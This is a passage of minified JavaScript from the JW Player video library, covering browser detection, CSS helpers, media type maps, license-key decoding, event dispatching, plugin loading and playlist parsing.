Safari/i),p.isIETrident=function(e){return e?(e=parseFloat(e).toFixed(1),i(RegExp("trident/.+rv:\\s*"+e,"i"))):i(/trident/i)},p.isMSIE=function(e){return e?(e=parseFloat(e).toFixed(1),i(RegExp("msie\\s*"+e,"i"))):i(/msie/i)},p.isIE=function(e){return e?11<=(e=parseFloat(e).toFixed(1))?p.isIETrident(e):p.isMSIE(e):p.isMSIE()||p.isIETrident()},p.isSafari=function(){return i(/safari/i)&&!i(/chrome/i)&&!i(/chromium/i)&&!i(/android/i)},p.isIOS=function(e){return i(e?RegExp("iP(hone|ad|od).+\\sOS\\s"+e,"i"):/iP(hone|ad|od)/i)},p.isAndroidNative=function(e){return p.isAndroid(e,!0)},p.isAndroid=function(e,t){return!(t&&i(/chrome\/[123456789]/i)&&!i(/chrome\/18/))&&(e?(p.isInt(e)&&!/\./.test(e)&&(e+="."),i(RegExp("Android\\s*"+e,"i"))):i(/Android/i))},p.isMobile=function(){return p.isIOS()||p.isAndroid()},p.saveCookie=function(e,t){s.cookie="jwplayer."+e+"="+t+"; path=/"},p.getCookies=function(){for(var e={},t=s.cookie.split("; "),n=0;n<t.length;n++){var i=t[n].split("=");0===i[0].indexOf("jwplayer.")&&(e[i[0].substring(9,i[0].length)]=i[1])}return e},p.isInt=function(e){return 0==e%1},p.typeOf=function(e){var t=typeof e;return"object"==t?e?e instanceof Array?"array":t:"null":t},p.translateEventResponse=function(e,t){var n=p.extend({},t);return e!=c.events.JWPLAYER_FULLSCREEN||n.fullscreen?"object"==typeof n.data?(e=n.data,delete n.data,n=p.extend(n,e)):"object"==typeof n.metadata&&p.deepReplaceKeyName(n.metadata,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]):(n.fullscreen="true"===n.message,delete n.message),p.foreach(["position","duration","offset"],function(e,t){n[t]&&(n[t]=Math.round(1e3*n[t])/1e3)}),n},p.flashVersion=function(){if(p.isAndroid())return 0;var e,t=n.plugins;try{if("undefined"!==t&&(e=t["Shockwave Flash"]))return parseInt(e.description.replace(/\D+(\d+)\..*/,"$1"),10)}catch(e){}if(void 0!==u.ActiveXObject)try{if(e=new u.ActiveXObject("ShockwaveFlash.ShockwaveFlash"))return parseInt(e.GetVariable("$version").split(" ")[1].split(",")[0],10)}catch(e){}return 0},p.getScriptPath=function(e){for(var t=s.getElementsByTagName("script"),n=0;n<t.length;n++){var i=t[n].src;if(i&&0<=i.indexOf(e))return i.substr(0,i.indexOf(e))}return""},p.deepReplaceKeyName=function(o,r,s){switch(c.utils.typeOf(o)){case"array":for(var e=0;e<o.length;e++)o[e]=c.utils.deepReplaceKeyName(o[e],r,s);break;case"object":p.foreach(o,function(e,t){var n;if(r instanceof Array&&s instanceof Array){if(r.length!=s.length)return;n=r}else n=[r];for(var i=e,a=0;a<n.length;a++)i=i.replace(RegExp(r[a],"g"),s[a]);o[i]=c.utils.deepReplaceKeyName(t,r,s),e!=i&&delete o[e]})}return o};var a=p.pluginPathType={ABSOLUTE:0,RELATIVE:1,CDN:2};p.getPluginPathType=function(e){if("string"==typeof e){var t=(e=e.split("?")[0]).indexOf("://");if(0<t)return a.ABSOLUTE;var n=e.indexOf("/");return e=p.extension(e),!(t<0&&n<0)||e&&isNaN(e)?a.RELATIVE:a.CDN}},p.getPluginName=function(e){return e.replace(/^(.*\/)?([^-]*)-?.*\.(swf|js)$/,"$2")},p.getPluginVersion=function(e){return e.replace(/[^-]*-?([^\.]*).*$/,"$1")},p.isYouTube=function(e){return/^(http|\/\/).*(youtube\.com|youtu\.be)\/.+/.test(e)},p.youTubeID=function(e){try{return/v[=\/]([^?&]*)|youtu\.be\/([^?]*)|^([\w-]*)$/i.exec(e).slice(1).join("").replace("?","")}catch(e){return""}},p.isRtmp=function(e,t){return 0===e.indexOf("rtmp")||"rtmp"==t},p.foreach=function(e,t){var n,i;for(n in e)"function"==p.typeOf(e.hasOwnProperty)&&!e.hasOwnProperty(n)||(i=e[n],t(n,i))},p.isHTTPS=function(){return 0===u.location.href.indexOf("https")},p.repo=function(){var e="http://p.jwpcdn.com/"+c.version.split(/\W/).splice(0,2).join("/")+"/";try{p.isHTTPS()&&(e=e.replace("http://","https://ssl."))}catch(e){}return e},p.versionCheck=function(e){e=("0"+e).split(/\W/);var t=c.version.split(/\W/),n=parseFloat(e[0]),i=parseFloat(t[0]);return!(i<n||n===i&&parseFloat("0"+e[1])>parseFloat(t[1]))},p.ajax=function(t,e,n,i){var a,o=!1;if((t=0<t.indexOf("#")?t.replace(/#.*$/,""):t)&&0<=t.indexOf("://")&&t.split("/")[2]!=u.location.href.split("/")[2]&&p.exists(u.XDomainRequest))(a=new u.XDomainRequest).onload=d(a,t,e,n,i),a.ontimeout=a.onprogress=function(){},a.timeout=5e3;else{if(!p.exists(u.XMLHttpRequest))return n&&n("",t,a),a;var r=a=new u.XMLHttpRequest,s=t;a.onreadystatechange=function(){if(4===r.readyState)switch(r.status){case 200:d(r,s,e,n,i)();break;case 404:n("File not found",s,r)}}}a.overrideMimeType&&a.overrideMimeType("text/xml");var l=t,c=a;a.onerror=function(){n("Error loading file",l,c)};try{a.open("GET",t,!0)}catch(e){o=!0}return setTimeout(function(){if(o)n&&n(t,t,a);else try{a.send()}catch(e){n&&n(t,t,a)}},0),a},p.parseXML=function(e){var t;try{if(u.DOMParser){if((t=(new u.DOMParser).parseFromString(e,"text/xml")).childNodes&&t.childNodes.length&&"parsererror"==t.childNodes[0].firstChild.nodeName)return}else(t=new u.ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)}catch(e){return}return t},p.filterPlaylist=function(e,t,n){for(var i,a,o,r=[],s=0;s<e.length;s++)if((i=p.extend({},e[s])).sources=p.filterSources(i.sources,!1,n),0<i.sources.length){for(a=0;a<i.sources.length;a++)(o=i.sources[a]).label||(o.label=a.toString());r.push(i)}if(t&&0===r.length)for(s=0;s<e.length;s++)if((i=p.extend({},e[s])).sources=p.filterSources(i.sources,!0,n),0<i.sources.length){for(a=0;a<i.sources.length;a++)(o=i.sources[a]).label||(o.label=a.toString());r.push(i)}return r},p.between=function(e,t,n){return Math.max(Math.min(e,n),t)},p.filterSources=function(e,t,n){var i;if(e)for(var a=[],o=0;o<e.length;o++){var r=p.extend({},e[o]),s=r.file,l=r.type;s&&(r.file=s=p.trim(""+s),l||(l=p.extension(s),r.type=l=p.extensionmap.extType(l)),t?c.embed.flashCanPlay(s,l)&&(l==(i=i||l)&&a.push(r)):c.embed.html5CanPlay(s,l,n)&&(l==(i=i||l)&&a.push(r)))}return a},p.canPlayHTML5=function(e){return!!(e=p.extensionmap.types[e])&&!!c.vid.canPlayType&&!!c.vid.canPlayType(e)},p.seconds=function(e){var t=(e=e.replace(",",".")).split(":"),n=0;return"s"==e.slice(-1)?n=parseFloat(e):"m"==e.slice(-1)?n=60*parseFloat(e):"h"==e.slice(-1)?n=3600*parseFloat(e):1<t.length?(n=parseFloat(t[t.length-1]),n+=60*parseFloat(t[t.length-2]),3==t.length&&(n+=3600*parseFloat(t[t.length-3]))):n=parseFloat(e),n},p.serialize=function(e){return null===e?null:"true"==e.toString().toLowerCase()||"false"!=e.toString().toLowerCase()&&(isNaN(Number(e))||5<e.length||0===e.length?e:Number(e))},p.addClass=function(e,t){e.className=e.className+" "+t},p.removeClass=function(e,t){e.className=e.className.replace(RegExp(" *"+t,"g")," ")}}(jwplayer),function(){function s(e){var t=document.createElement("style");return e&&t.appendChild(document.createTextNode(e)),t.type="text/css",document.getElementsByTagName("head")[0].appendChild(t),t}function l(e,t,n){return i.exists(t)?(n=n?" !important":"","string"==typeof t&&isNaN(t)?/png|gif|jpe?g/i.test(t)&&t.indexOf("url")<0?"url("+t+")":t+n:0===t||"z-index"===e||"opacity"===e?""+t+n:/color/i.test(e)?"#"+i.pad(t.toString(16).replace(/^0x/i,""),6)+n:Math.ceil(t)+"px"+n):""}function r(e,t){for(var n=0;n<e.length;n++){var i,a=e[n];if(null!=a)for(i in t){for(var o=(o=i).split("-"),r=1;r<o.length;r++)o[r]=o[r].charAt(0).toUpperCase()+o[r].slice(1);o=o.join(""),a.style[o]!==t[i]&&(a.style[o]=t[i])}}}function c(e){var t=u[e].sheet;if(t){var n,i,a=t.cssRules,o=f[e],r=p[n=e];for(i in n+=" { ",r)n+=i+": "+r[i]+"; ";if(n+="}",void 0!==o&&o<a.length&&a[o].selectorText===e){if(n===a[o].cssText)return;t.deleteRule(o)}else o=a.length,f[e]=o;try{t.insertRule(n,o)}catch(e){}}}var d,i=jwplayer.utils,u={},p={},A=null,f={};i.cssKeyframes=function(e,t){(n=u.keyframes)||(n=s(),u.keyframes=n);var n=n.sheet,t="@keyframes "+e+" { "+t+" }";try{n.insertRule(t,n.cssRules.length)}catch(e){}t=t.replace(/(keyframes|transform)/g,"-webkit-$1");try{n.insertRule(t,n.cssRules.length)}catch(e){}};var a=i.css=function(e,t,n){p[e]||(p[e]={});var i=p[e];n=n||!1;var a,o,r=!1;for(a in t)o=l(a,t[a],n),""!==o?o!==i[a]&&(i[a]=o,r=!0):void 0!==i[a]&&(delete i[a],r=!0);r&&(u[e]||(t=d&&d.sheet&&d.sheet.cssRules&&d.sheet.cssRules.length||0,(!d||5e4<t)&&(d=s()),u[e]=d),null!==A?A.styleSheets[e]=p[e]:c(e))};a.style=function(e,t,n){if(null!=e){void 0===e.length&&(e=[e]);var i,a={};for(i in t)a[i]=l(i,t[i]);if(null===A||n)r(e,a);else{for(var o in t=e.__cssRules||{},a)t[o]=a[o];e.__cssRules=t,A.elements.indexOf(e)<0&&A.elements.push(e)}}},a.block=function(e){null===A&&(A={id:e,styleSheets:{},elements:[]})},a.unblock=function(e){if(A&&(!e||A.id===e)){for(var t in A.styleSheets)c(t);for(e=0;e<A.elements.length;e++)r(t=A.elements[e],t.__cssRules);A=null}},i.clearCss=function(e){for(var t in p)0<=t.indexOf(e)&&delete p[t];for(var n in u)0<=n.indexOf(e)&&c(n)},i.transform=function(e,t){var n={};n.transform=t=t||"",n["-webkit-transform"]=t,n["-ms-transform"]=t,n["-moz-transform"]=t,n["-o-transform"]=t,"string"==typeof e?a(e,n):a.style(e,n)},i.dragStyle=function(e,t){a(e,{"-webkit-user-select":t,"-moz-user-select":t,"-ms-user-select":t,"-webkit-user-drag":t,"user-select":t,"user-drag":t})},i.transitionStyle=function(e,t){navigator.userAgent.match(/5\.\d(\.\d)? safari/i)||a(e,{"-webkit-transition":t,"-moz-transition":t,"-o-transition":t,transition:t})},i.rotate=function(e,t){i.transform(e,"rotate("+t+"deg)")},i.rgbHex=function(e){return"#"+(e=3===(e=String(e).replace("#","")).length?e[0]+e[0]+e[1]+e[1]+e[2]+e[2]:e).substr(-6)},i.hexToRgba=function(e,t){var n="rgb",e=[parseInt(e.substr(1,2),16),parseInt(e.substr(3,2),16),parseInt(e.substr(5,2),16)];return void 0!==t&&100!==t&&(n+="a",e.push(t/100)),n+"("+e.join(",")+")"}}(),function(e){var t=e.foreach,a={mp4:"video/mp4",ogg:"video/ogg",oga:"audio/ogg",vorbis:"audio/ogg",webm:"video/webm",aac:"audio/mp4",mp3:"audio/mpeg",hls:"application/vnd.apple.mpegurl"},n={mp4:a.mp4,f4v:a.mp4,m4v:a.mp4,mov:a.mp4,m4a:a.aac,f4a:a.aac,aac:a.aac,mp3:a.mp3,ogv:a.ogg,ogg:a.ogg,oga:a.vorbis,vorbis:a.vorbis,webm:a.webm,m3u8:a.hls,m3u:a.hls,hls:a.hls},i=e.extensionmap={};t(n,function(e,t){i[e]={html5:t}}),t({flv:"video",f4v:"video",mov:"video",m4a:"video",m4v:"video",mp4:"video",aac:"video",f4a:"video",mp3:"sound",smil:"rtmp",m3u8:"hls",hls:"hls"},function(e,t){i[e]||(i[e]={}),i[e].flash=t}),i.types=a,i.mimeType=function(n){var i;return t(a,function(e,t){i||t!=n||(i=e)}),i},i.extType=function(e){return i.mimeType(n[e])}}(jwplayer.utils),function(s){var l=s.loaderstatus={NEW:0,LOADING:1,ERROR:2,COMPLETE:3},c=document;s.scriptloader=function(n){function i(e){r=l.ERROR,t.sendEvent(o.ERROR,e)}function a(e){r=l.COMPLETE,t.sendEvent(o.COMPLETE,e)}var o=jwplayer.events,t=s.extend(this,new o.eventdispatcher),r=l.NEW;this.load=function(){if(r==l.NEW){var e=s.scriptloader.loaders[n];if(e&&(r=e.getStatus())<2)return e.addEventListener(o.ERROR,i),void e.addEventListener(o.COMPLETE,a);var t=c.createElement("script");t.addEventListener?(t.onload=a,t.onerror=i):t.readyState&&(t.onreadystatechange=function(e){"loaded"!=t.readyState&&"complete"!=t.readyState||a(e)}),c.getElementsByTagName("head")[0].appendChild(t),t.src=n,r=l.LOADING,s.scriptloader.loaders[n]=this}},this.getStatus=function(){return r}},s.scriptloader.loaders={}}(jwplayer.utils),function(e){e.trim=function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")},e.pad=function(e,t,n){for(n=n||"0";e.length<t;)e=n+e;return e},e.xmlAttribute=function(e,t){for(var n=0;n<e.attributes.length;n++)if(e.attributes[n].name&&e.attributes[n].name.toLowerCase()==t.toLowerCase())return e.attributes[n].value.toString();return""},e.extension=function(e){if(!e||"rtmp"==e.substr(0,4))return"";var t=e.match(/manifest\(format=(.*),audioTrack/);return(t=!(!t||!t[1])&&t[1].split("-")[0])?t:-1<(e=e.substring(e.lastIndexOf("/")+1,e.length).split("?")[0].split("#")[0]).lastIndexOf(".")?e.substr(e.lastIndexOf(".")+1,e.length).toLowerCase():void 0},e.stringToColor=function(e){return 3==(e=e.replace(/(#|0x)?([0-9A-F]{3,6})$/gi,"$2")).length&&(e=e.charAt(0)+e.charAt(0)+e.charAt(1)+e.charAt(1)+e.charAt(2)+e.charAt(2)),parseInt(e,16)}}(jwplayer.utils),function(d){var u="touchmove",p="touchstart";d.touch=function(e){function t(e){e.type==p?(o=!0,s=i(c.DRAG_START,e)):e.type==u?o&&(l||(n(c.DRAG_START,e,s),l=!0),n(c.DRAG,e)):(o&&(l?n(c.DRAG_END,e):(e.cancelBubble=!0,n(c.TAP,e))),o=l=!1,s=null)}function n(e,t,n){r[e]&&(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&t.preventDefault(),t=n||i(e,t))&&r[e](t)}function i(e,t){var n=null;if(t.touches&&t.touches.length?n=t.touches[0]:t.changedTouches&&t.changedTouches.length&&(n=t.changedTouches[0]),!n)return null;t=a.getBoundingClientRect(),n={type:e,target:a,x:n.pageX-window.pageXOffset-t.left,y:n.pageY,deltaX:0,deltaY:0};return e!=c.TAP&&s&&(n.deltaX=n.x-s.x,n.deltaY=n.y-s.y),n}var a=e,o=!1,r={},s=null,l=!1,c=d.touchEvents;return document.addEventListener(u,t),document.addEventListener("touchend",function(e){o&&l&&n(c.DRAG_END,e),o=l=!1,s=null}),document.addEventListener("touchcancel",t),e.addEventListener(p,t),e.addEventListener("touchend",t),this.addEventListener=function(e,t){r[e]=t},this.removeEventListener=function(e){delete r[e]},this}}(jwplayer.utils),jwplayer.utils.touchEvents={DRAG:"jwplayerDrag",DRAG_START:"jwplayerDragStart",DRAG_END:"jwplayerDragEnd",TAP:"jwplayerTap"},function(o){o.key=function(e){var t,n,i;this.edition=function(){return i&&i.getTime()<(new Date).getTime()?"invalid":t},this.token=function(){return n},o.exists(e)||(e="");try{var a=(e=o.tea.decrypt(e,"36QXq4W@GSBV^teR")).split("/");(t=a[0])?/^(free|pro|premium|enterprise|ads)$/i.test(t)?(n=a[1],a[2]&&0<parseInt(a[2])&&(i=new Date).setTime(String(a[2]))):t="invalid":t="free"}catch(e){t="invalid"}}}(jwplayer.utils),function(){var u=jwplayer.utils.tea={};u.encrypt=function(e,t){if(0==e.length)return"";var n=u.strToLongs(A.encode(e));n.length<=1&&(n[1]=0);for(var i,a=u.strToLongs(A.encode(t).slice(0,16)),o=n.length,r=n[o-1],s=(n[0],Math.floor(6+52/o)),l=0;0<s--;)for(var c=(l+=2654435769)>>>2&3,d=0;d<o;d++)r=(r>>>5^(i=n[(d+1)%o])<<2)+(i>>>3^r<<4)^(l^i)+(a[3&d^c]^r),r=n[d]+=r;return n=u.longsToStr(n),p.encode(n)},u.decrypt=function(e,t){if(0==e.length)return"";for(var n,i=u.strToLongs(p.decode(e)),a=u.strToLongs(A.encode(t).slice(0,16)),o=i.length,r=(i[o-1],i[0]),s=2654435769*Math.floor(6+52/o);0!=s;){for(var l=s>>>2&3,c=o-1;0<=c;c--)n=((n=i[0<c?c-1:o-1])>>>5^r<<2)+(r>>>3^n<<4)^(s^r)+(a[3&c^l]^n),r=i[c]-=n;s-=2654435769}return i=(i=u.longsToStr(i)).replace(/\0+$/,""),A.decode(i)},u.strToLongs=function(e){for(var t=Array(Math.ceil(e.length/4)),n=0;n<t.length;n++)t[n]=e.charCodeAt(4*n)+(e.charCodeAt(4*n+1)<<8)+(e.charCodeAt(4*n+2)<<16)+(e.charCodeAt(4*n+3)<<24);return t},u.longsToStr=function(e){for(var t=Array(e.length),n=0;n<e.length;n++)t[n]=String.fromCharCode(255&e[n],e[n]>>>8&255,e[n]>>>16&255,e[n]>>>24&255);return t.join("")};var p={code:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e,t){var n,i,a,o,r=[],s="",l=p.code,c=void 0!==t&&t?A.encode(e):e,d=c.length%3;if(0<d)for(;d++<3;)s+="=",c+="\0";for(d=0;d<c.length;d+=3)n=(o=c.charCodeAt(d)<<16|c.charCodeAt(d+1)<<8|c.charCodeAt(d+2))>>18&63,i=o>>12&63,a=o>>6&63,o&=63,r[d/3]=l.charAt(n)+l.charAt(i)+l.charAt(a)+l.charAt(o);return(r=r.join("")).slice(0,r.length-s.length)+s},decode:function(e,t){for(var n,i,a,o,r,s=[],l=p.code,c=(t=void 0!==t&&t)?A.decode(e):e,d=0;d<c.length;d+=4)n=(a=l.indexOf(c.charAt(d))<<18|l.indexOf(c.charAt(d+1))<<12|(o=l.indexOf(c.charAt(d+2)))<<6|(r=l.indexOf(c.charAt(d+3))))>>>16&255,i=a>>>8&255,a&=255,s[d/4]=String.fromCharCode(n,i,a),64==r&&(s[d/4]=String.fromCharCode(n,i)),64==o&&(s[d/4]=String.fromCharCode(n));return o=s.join(""),t?A.decode(o):o}},A={encode:function(e){return(e=e.replace(/[\u0080-\u07ff]/g,function(e){return e=e.charCodeAt(0),String.fromCharCode(192|e>>6,128|63&e)})).replace(/[\u0800-\uffff]/g,function(e){return e=e.charCodeAt(0),String.fromCharCode(224|e>>12,128|e>>6&63,128|63&e)})},decode:function(e){return(e=e.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g,function(e){return e=(15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2),String.fromCharCode(e)})).replace(/[\u00c0-\u00df][\u0080-\u00bf]/g,function(e){return e=(31&e.charCodeAt(0))<<6|63&e.charCodeAt(1),String.fromCharCode(e)})}}}(),jwplayer.events={COMPLETE:"COMPLETE",ERROR:"ERROR",API_READY:"jwplayerAPIReady",JWPLAYER_READY:"jwplayerReady",JWPLAYER_FULLSCREEN:"jwplayerFullscreen",JWPLAYER_RESIZE:"jwplayerResize",JWPLAYER_ERROR:"jwplayerError",JWPLAYER_SETUP_ERROR:"jwplayerSetupError",JWPLAYER_MEDIA_BEFOREPLAY:"jwplayerMediaBeforePlay",JWPLAYER_MEDIA_BEFORECOMPLETE:"jwplayerMediaBeforeComplete",JWPLAYER_COMPONENT_SHOW:"jwplayerComponentShow",JWPLAYER_COMPONENT_HIDE:"jwplayerComponentHide",JWPLAYER_MEDIA_BUFFER:"jwplayerMediaBuffer",JWPLAYER_MEDIA_BUFFER_FULL:"jwplayerMediaBufferFull",JWPLAYER_MEDIA_ERROR:"jwplayerMediaError",JWPLAYER_MEDIA_LOADED:"jwplayerMediaLoaded",JWPLAYER_MEDIA_COMPLETE:"jwplayerMediaComplete",JWPLAYER_MEDIA_SEEK:"jwplayerMediaSeek",JWPLAYER_MEDIA_TIME:"jwplayerMediaTime",JWPLAYER_MEDIA_VOLUME:"jwplayerMediaVolume",JWPLAYER_MEDIA_META:"jwplayerMediaMeta",JWPLAYER_MEDIA_MUTE:"jwplayerMediaMute",JWPLAYER_MEDIA_LEVELS:"jwplayerMediaLevels",JWPLAYER_MEDIA_LEVEL_CHANGED:"jwplayerMediaLevelChanged",JWPLAYER_CAPTIONS_CHANGED:"jwplayerCaptionsChanged",JWPLAYER_CAPTIONS_LIST:"jwplayerCaptionsList",JWPLAYER_CAPTIONS_LOADED:"jwplayerCaptionsLoaded",JWPLAYER_PLAYER_STATE:"jwplayerPlayerState",state:{BUFFERING:"BUFFERING",IDLE:"IDLE",PAUSED:"PAUSED",PLAYING:"PLAYING"},JWPLAYER_PLAYLIST_LOADED:"jwplayerPlaylistLoaded",JWPLAYER_PLAYLIST_ITEM:"jwplayerPlaylistItem",JWPLAYER_PLAYLIST_COMPLETE:"jwplayerPlaylistComplete",JWPLAYER_DISPLAY_CLICK:"jwplayerViewClick",JWPLAYER_VIEW_TAB_FOCUS:"jwplayerViewTabFocus",JWPLAYER_CONTROLS:"jwplayerViewControls",JWPLAYER_USER_ACTION:"jwplayerUserAction",JWPLAYER_INSTREAM_CLICK:"jwplayerInstreamClicked",JWPLAYER_INSTREAM_DESTROYED:"jwplayerInstreamDestroyed",JWPLAYER_AD_TIME:"jwplayerAdTime",JWPLAYER_AD_ERROR:"jwplayerAdError",JWPLAYER_AD_CLICK:"jwplayerAdClicked",JWPLAYER_AD_COMPLETE:"jwplayerAdComplete",JWPLAYER_AD_IMPRESSION:"jwplayerAdImpression",JWPLAYER_AD_COMPANIONS:"jwplayerAdCompanions",JWPLAYER_AD_SKIPPED:"jwplayerAdSkipped",JWPLAYER_AD_PLAY:"jwplayerAdPlay",JWPLAYER_AD_PAUSE:"jwplayerAdPause",JWPLAYER_AD_META:"jwplayerAdMeta",JWPLAYER_CAST_AVAILABLE:"jwplayerCastAvailable",JWPLAYER_CAST_SESSION:"jwplayerCastSession",JWPLAYER_CAST_AD_CHANGED:"jwplayerCastAdChanged"},function(s){var l=s.utils;s.events.eventdispatcher=function(n,i){function a(e,t,n){if(e)for(var i=0;i<e.length;i++){var a=e[i];if(a){null!==a.count&&0==--a.count&&delete e[i];try{a.listener(t)}catch(e){l.log('Error handling "'+n+'" event listener ['+i+"]: "+e.toString(),a.listener,t)}}}}var o,r;this.resetEventListeners=function(){o={},r=[]},this.resetEventListeners(),this.addEventListener=function(e,t,n){try{l.exists(o[e])||(o[e]=[]),"string"==l.typeOf(t)&&(t=new Function("return "+t)()),o[e].push({listener:t,count:n||null})}catch(e){l.log("error",e)}return!1},this.removeEventListener=function(e,t){if(o[e]){try{if(void 0===t)return void(o[e]=[]);for(var n=0;n<o[e].length;n++)if(o[e][n].listener.toString()==t.toString()){o[e].splice(n,1);break}}catch(e){l.log("error",e)}return!1}},this.addGlobalListener=function(e,t){try{"string"==l.typeOf(e)&&(e=new Function("return "+e)()),r.push({listener:e,count:t||null})}catch(e){l.log("error",e)}return!1},this.removeGlobalListener=function(e){if(e){try{for(var t=r.length;t--;)r[t].listener.toString()==e.toString()&&r.splice(t,1)}catch(e){l.log("error",e)}return!1}},this.sendEvent=function(e,t){l.exists(t)||(t={}),l.extend(t,{id:n,version:s.version,type:e}),i&&l.log(e,t),a(o[e],t,e),a(r,t,e)}}}(window.jwplayer),function(o){var r={},n={};o.plugins=function(){},o.plugins.loadPlugins=function(e,t){return n[e]=new o.plugins.pluginloader(new o.plugins.model(r),t),n[e]},o.plugins.registerPlugin=function(e,t,n,i){var a=o.utils.getPluginName(e);r[a]||(r[a]=new o.plugins.plugin(e)),r[a].registerPlugin(e,t,n,i)}}(jwplayer),function(i){i.plugins.model=function(n){this.addPlugin=function(e){var t=i.utils.getPluginName(e);return n[t]||(n[t]=new i.plugins.plugin(e)),n[t]},this.getPlugins=function(){return n}}}(jwplayer),function(e){var u=jwplayer.utils,p=jwplayer.events;e.pluginmodes={FLASH:0,JAVASCRIPT:1,HYBRID:2},e.plugin=function(t){function n(){switch(u.getPluginPathType(t)){case u.pluginPathType.ABSOLUTE:return t;case u.pluginPathType.RELATIVE:return u.getAbsolutePath(t,window.location.href)}}function i(){l=setTimeout(function(){c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)},1e3)}function a(){c=u.loaderstatus.ERROR,d.sendEvent(p.ERROR)}var o,r,s,l,c=u.loaderstatus.NEW,d=new p.eventdispatcher;u.extend(this,d),this.load=function(){var e;c==u.loaderstatus.NEW&&(0<t.lastIndexOf(".swf")?(o=t,c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)):u.getPluginPathType(t)==u.pluginPathType.CDN?(c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)):(c=u.loaderstatus.LOADING,(e=new u.scriptloader(n())).addEventListener(p.COMPLETE,i),e.addEventListener(p.ERROR,a),e.load()))},this.registerPlugin=function(e,t,n,i){l&&(clearTimeout(l),l=void 0),s=t,n&&i?(o=i,r=n):"string"==typeof n?o=n:"function"==typeof n?r=n:n||i||(o=e),c=u.loaderstatus.COMPLETE,d.sendEvent(p.COMPLETE)},this.getStatus=function(){return c},this.getPluginName=function(){return u.getPluginName(t)},this.getFlashPath=function(){if(o)switch(u.getPluginPathType(o)){case u.pluginPathType.ABSOLUTE:return o;case u.pluginPathType.RELATIVE:return 0<t.lastIndexOf(".swf")?u.getAbsolutePath(o,window.location.href):u.getAbsolutePath(o,n())}return null},this.getJS=function(){return r},this.getTarget=function(){return s},this.getPluginmode=function(){return void 0!==o&&void 0!==r?e.pluginmodes.HYBRID:void 0!==o?e.pluginmodes.FLASH:void 0!==r?e.pluginmodes.JAVASCRIPT:void 0},this.getNewInstance=function(e,t,n){return new r(e,t,n)},this.getURL=function(){return t}}}(jwplayer.plugins),function(e){var f=e.utils,u=e.events,h=f.foreach;e.plugins.pluginloader=function(t,n){function o(){s&&c.sendEvent(u.ERROR,{message:r}),e||(e=!0,a=f.loaderstatus.COMPLETE,c.sendEvent(u.COMPLETE))}function i(){var i,a;l||o(),e||s||(i=0,a=t.getPlugins(),f.foreach(l,function(e){e=f.getPluginName(e);var t=a[e];e=t.getJS();var n=t.getTarget();(t=t.getStatus())==f.loaderstatus.LOADING||t==f.loaderstatus.NEW?i++:e&&!f.versionCheck(n)&&(s=!0,r="Incompatible player version",o())}),0===i&&o())}var r,a=f.loaderstatus.NEW,e=!1,s=!1,l=n,c=new u.eventdispatcher;f.extend(this,c),this.setupPlugins=function(s,l,c){var d={length:0,plugins:{}},u=0,p={},A=t.getPlugins();return h(l.plugins,function(e,t){var n,i=f.getPluginName(e),a=A[i],o=a.getFlashPath(),r=a.getJS(),e=a.getURL();o&&(d.plugins[o]=f.extend({},t),d.plugins[o].pluginmode=a.getPluginmode(),d.length++);try{r&&l.plugins&&l.plugins[e]&&((n=document.createElement("div")).id=s.id+"_"+i,n.style.position="absolute",n.style.top=0,n.style.zIndex=u+10,p[i]=a.getNewInstance(s,f.extend({},l.plugins[e]),n),u++,s.onReady(c(p[i],n,!0)),s.onResize(c(p[i],n)))}catch(e){f.log("ERROR: Failed to load "+i+".")}}),s.plugins=p,d},this.load=function(){var e;f.exists(n)&&"object"!=f.typeOf(n)||(a=f.loaderstatus.LOADING,h(n,function(e){f.exists(e)&&((e=t.addPlugin(e)).addEventListener(u.COMPLETE,i),e.addEventListener(u.ERROR,d))}),e=t.getPlugins(),h(e,function(e,t){t.load()})),i()},this.destroy=function(){c&&(c.resetEventListeners(),c=null)};var d=this.pluginFailed=function(){s||(s=!0,r="File not found",o())};this.getStatus=function(){return a}}}(jwplayer),function(t){t.parsers={localName:function(e){return e&&(e.localName||e.baseName)||""},textContent:function(e){return e?e.textContent?t.utils.trim(e.textContent):e.text?t.utils.trim(e.text):"":""},getChildNode:function(e,t){return e.childNodes[t]},numChildren:function(e){return e.childNodes?e.childNodes.length:0}}}(jwplayer),function(l){var c=l.parsers;(c.jwparser=function(){}).parseEntry=function(e,t){for(var n=[],i=[],a=l.utils.xmlAttribute,o=0;o<e.childNodes.length;o++){var r,s=e.childNodes[o];"jwplayer"==s.prefix&&("source"==(r=c.localName(s))?(delete t.sources,n.push({file:a(s,"file"),default:a(s,"default"),label:a(s,"label"),type:a(s,"type")})):"track"==r?(delete t.tracks,i.push({file:a(s,"file"),default:a(s,"default"),kind:a(s,"kind"),label:a(s,"label")})):(t[r]=l.utils.serialize(c.textContent(s)),"file"==r&&t.sources&&delete t.sources)),t.file||(t.file=t.link)}if(n.length)for(t.sources=[],o=0;o<n.length;o++)0<n[o].file.length&&(n[o].default="true"==n[o].default,n[o].label.length||delete n[o].label,t.sources.push(n[o]));if(i.length)for(t.tracks=[],o=0;o<i.length;o++)0<i[o].file.length&&(i[o].default="true"==i[o].default,i[o].kind=i[o].kind.length?i[o].kind:"captions",i[o].label.length||delete i[o].label,t.tracks.push(i[o]));return t}}(jwplayer),function(e){var s=jwplayer.utils,l=s.xmlAttribute,c=e.localName,d=e.textContent,u=e.numChildren,p=e.mediaparser=function(){};p.parseGroup=function(e,t){for(var 